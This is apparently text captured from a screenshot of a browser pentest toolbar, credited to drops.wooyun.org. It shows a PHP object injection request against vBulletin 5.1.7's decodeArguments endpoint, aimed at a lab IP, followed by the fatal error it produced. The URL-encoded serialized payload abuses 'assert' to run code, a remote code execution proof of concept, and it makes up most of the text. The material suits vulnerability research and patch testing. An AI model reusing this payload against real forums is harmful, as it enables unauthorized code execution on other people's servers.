 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.16.96.130/xampp/vbulletin-5.1.7/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5
%3A%22%00%2A%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11
%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A16
%3A%22var_dump%28md5%281%29%29%22%3B%7D
-
+
Enable Post data Enable Referrer
( ! ) Fatal error: Cannot instantiate abstract class vB_Database in C:\xampp\htdocs\xampp\vbulletin-5.1.7\core\vb\api
\hook.php on line 183
Call Stack
# Time Memory Function Location
1 0.0000 150952 {main}( ) ..\index.php:0
drops.wooyun.org